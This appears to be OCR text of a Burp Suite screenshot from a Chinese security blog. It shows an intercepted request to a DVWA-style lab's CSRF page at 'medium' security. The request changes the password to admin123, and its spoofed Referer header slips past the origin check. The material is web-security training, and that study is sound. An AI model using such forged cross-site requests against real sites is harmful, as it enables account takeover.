 不安全 | cms.com
Submit request
Burp Suite Professional v2.1 - Temporary Project - licensed to 666
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compare
Intercept HTTP history WebSockets history Options
Request to http://559f911d2aad4e9b9adeec1fdb7c0b19.app.mituan.zone:80 [54.222
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=admin123&password_conf=admin123&Ch
Host: 559f911d2aad4e9b9adeec1fdb7c0b19.app.mituan.zone
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
Referer: http://cms.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ivb38k95vncigc86ve14pp56b3; security=medium
Referer: http://559f911d2aad4e9b9adeec1fdb7c0b19.app.mituan.zone/
Connection: close
https://blog.csdn.net/zycdn